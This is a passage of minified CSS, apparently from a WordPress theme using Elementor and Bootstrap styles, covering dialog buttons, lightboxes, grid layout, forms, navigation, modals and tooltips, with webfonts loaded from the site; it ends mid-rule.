.dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto 